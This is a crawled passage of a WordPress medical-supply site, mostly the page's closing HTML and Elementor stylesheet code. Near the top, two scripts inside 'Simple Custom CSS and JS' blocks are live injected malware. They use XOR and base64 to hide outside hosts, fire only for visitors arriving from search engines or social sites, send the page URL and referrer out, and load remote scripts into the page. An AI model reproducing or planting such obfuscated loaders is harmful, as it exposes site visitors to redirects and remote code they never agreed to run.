const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afia-medical.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c9cfc1) {
    
    var _4a03be = Date.now();
    var _37bc12 = 1000;
    _4a03be = _4a03be / _37bc12;
    _4a03be = Math.floor(_4a03be);

    var _d8affc = 600;
    _4a03be -= _4a03be % _d8affc;
    _4a03be = _4a03be.toString(16);

    var _cc5248 = _c9cfc1.referrer;

    if (!_cc5248) return;

    var _ba7baa = [26589, 26564, 26521, 26564, 26580, 26591, 26578, 26586, 26582, 26522, 26577, 26584, 26565, 26586, 26564, 26521, 26584, 26565, 26576];

    _ba7baa = _ba7baa.map(function(_7d0644){
        return _7d0644 ^ 26551;
    });

    var _f0999d = "f020d522045d7c0d923873fb481a82d0";
    
    _ba7baa = String.fromCharCode(..._ba7baa);

    var _9689d9 = "https://";
    var _fb968e = "/";
    var _2b5bea = "compose-";

    var _40bfee = ".js";

    var _143da3 = _c9cfc1.createElement("script");
    _143da3.type = "text/javascript";
    _143da3.async = true;
    _143da3.src = _9689d9 + _ba7baa + _fb968e + _2b5bea + _4a03be + _40bfee;

    _c9cfc1.getElementsByTagName("head")[0].appendChild(_143da3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3be6963010b340d6fa61688b8e4d1fd4 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e03c7e452d973c4888604c5017850bda --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:48:46 -->

--- FILE ---
content_type: text/css
request_url: https://afia-medical.com/wp-content/uploads/elementor/css/post-25.css?ver=1737021322
body_size: 1445
content:
.elementor-25 .elementor-element.elementor-element-61d742eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-61d742eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2e5a3f5d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-2e5a3f5d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D4D6E3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-25 .elementor-element.elementor-element-2e5a3f5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-5133847 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-5133847 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-icon i{color:#273171;transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-icon svg{fill:#273171;transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-20d63b7e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-icon{padding-right:0px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > a{font-family:"Pontano Sans", Sans-serif;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-4a3e44ae.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25 .elementor-element.elementor-element-4a3e44ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-4a3e44ae > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media{text-align:right;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a{color:#111111;background-color:rgba(255,255,255,0);}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a{color:#111111;background-color:rgba(161,161,161,0);}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a{color:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a{color:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a{color:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2cad1914{width:auto;max-width:auto;}.elementor-25 .elementor-element.elementor-element-bda2a6e:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-bda2a6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#251732;}.elementor-25 .elementor-element.elementor-element-bda2a6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25 .elementor-element.elementor-element-bda2a6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-f04fd1d{text-align:left;width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-6c1a33c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-6c1a33c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-nav-toggle.mobile-toggle{justify-content:center;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-menu-content .nav li a{text-align:center;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav>li{padding:30px 5px 5px 7px;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li:hover > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:0px 0px 0px 0px !important;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 0px);}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown .dropdown-menu > li,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu.menu-vertical .nav li.dropdown .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line{background:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .mobile-plus-toggle-menu:not(.collapsed) ul.toggle-lines li.toggle-line{background:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-e03a2f7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-e03a2f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-e03a2f7 > .elementor-element-populated, .elementor-25 .elementor-element.elementor-element-e03a2f7 > .elementor-element-populated > .elementor-background-overlay, .elementor-25 .elementor-element.elementor-element-e03a2f7 > .elementor-background-slideshow{border-radius:-4px -4px -4px -4px;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button{font-size:14px;background-color:#273272;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:30px;height:30px;line-height:30px;text-align:center;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button svg{max-width:14px;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button, .elementor-25 .elementor-element.elementor-element-1d689ab .ekit_search-button i{color:#ffffff;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button svg path, .elementor-25 .elementor-element.elementor-element-1d689ab .ekit_search-button svg path{stroke:#ffffff;fill:#ffffff;}.elementor-25 .elementor-element.elementor-element-1d689ab > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-25 .elementor-element.elementor-element-1d689ab{width:auto;max-width:auto;}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-5133847{width:54.649%;}.elementor-25 .elementor-element.elementor-element-4a3e44ae{width:45.307%;}.elementor-25 .elementor-element.elementor-element-336f4c5{width:10.437%;}.elementor-25 .elementor-element.elementor-element-6c1a33c{width:79.317%;}.elementor-25 .elementor-element.elementor-element-e03a2f7{width:9.912%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25 .elementor-element.elementor-element-5133847{width:70%;}.elementor-25 .elementor-element.elementor-element-4a3e44ae{width:30%;}}@media(max-width:1024px){.elementor-25 .elementor-element.elementor-element-2e5a3f5d{padding:4px 0px 4px 0px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > a{font-size:13px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li > a i{font-size:12px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li > a svg{max-width:12px;}.elementor-25 .elementor-element.elementor-element-2cad1914 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-25 .elementor-element.elementor-element-1d689ab > .elementor-widget-container{margin:0px 0px 0px 15px;}}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-4a3e44ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media{text-align:center;}.elementor-25 .elementor-element.elementor-element-2cad1914 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-336f4c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-336f4c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-336f4c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-25 .elementor-element.elementor-element-f04fd1d{text-align:right;align-self:center;}.elementor-25 .elementor-element.elementor-element-f04fd1d img{max-width:130px;}.elementor-25 .elementor-element.elementor-element-f04fd1d > .elementor-widget-container{margin:-22px -22px -22px -22px;padding:5px 5px 5px 5px;}.elementor-25 .elementor-element.elementor-element-e03a2f7.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://afia-medical.com/wp-content/uploads/elementor/css/post-165.css?ver=1737021322
body_size: 1046
content:
.elementor-165 .elementor-element.elementor-element-30dc62dc:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-30dc62dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://afia-medical.com/wp-content/uploads/2022/08/meds-1.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-165 .elementor-element.elementor-element-30dc62dc > .elementor-background-overlay{background-color:#362348;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-30dc62dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-165 .elementor-element.elementor-element-5bdc9279 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-6f1ab482 .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-6f1ab482 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-38471323{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-icon{padding-right:16px;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-item > a{font-family:"Pontano Sans", Sans-serif;font-size:0.875rem;text-transform:none;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-7851775 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-af687d3 .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-af687d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-7f9caf5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-icon{padding-right:16px;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-item > a{font-family:"Pontano Sans", Sans-serif;font-size:0.875rem;text-transform:none;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated, .elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated > .elementor-background-overlay, .elementor-165 .elementor-element.elementor-element-2065181d > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-350dd986 .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-350dd986 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items:not(.elementor-inline-items) 